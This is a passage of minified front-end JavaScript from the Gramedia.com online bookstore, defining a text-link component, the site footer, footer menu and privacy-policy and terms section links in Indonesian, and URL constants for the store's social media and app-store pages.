outline-none",s?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return d?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),c=a(62476),d=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:c.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:d.kq},{title:"X",src:s.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),c=a(6520),d=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,d.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:c.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:c.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return c},qj:function(){return n},u6:function(){return p},xT:function(){return d}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,c=!0,d=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return p},q9:function(){return l},vi:function(){return n},wH:function(){return m},yb:function(){return u}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",m="https://www.gramedia.com",u="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);